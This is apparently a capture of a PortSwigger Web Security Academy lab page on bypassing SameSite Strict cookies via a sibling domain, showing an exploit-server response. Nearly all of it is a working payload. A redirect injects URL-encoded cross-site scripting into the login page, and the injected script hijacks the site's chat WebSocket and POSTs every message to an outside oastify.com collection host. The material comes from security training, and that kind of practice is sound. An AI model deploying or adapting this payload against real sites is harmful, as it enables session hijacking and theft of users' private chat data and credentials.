 WebSecurity
Academy
SameSite Strict bypass via sibling domain
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0a32008d039ec1edc22d6aed017c009e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0abc000d0342c139c2296b1b002c0025.web-security-academy.net/login?
username=\"/>%3Cscript%3E%0A%20%20%20%20var%20ws%20%3D%20new%20WebSocket%28%27wss%3A%2F%2F0abc000d0342c139c2296b1b002c
0025.web-security-
academy.net%2Fchat%27%29%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send
%28%22READY%22%29%3B%0A%20%20%20%20%7D%3B%0A%20%20%20%20ws.onmessage%20%3D%20function%28event%29%20%7B%0A%20%
20%20%20%20%20%20%20fetch%28%27https%3A%2F%2F6t0lypkq9ngkxupju6m15nn3buhl5ft4.oastify.com%27%2C%20%7Bmethod%3A%20%27POST%
27%2C%20mode%3A%20%27no-
cors%27%2C%20body%3A%20event.data%7D%29%3B%0A%20%20%20%20%7D%3B%0A%3C%2Fscript%3E&password=anything"
</script>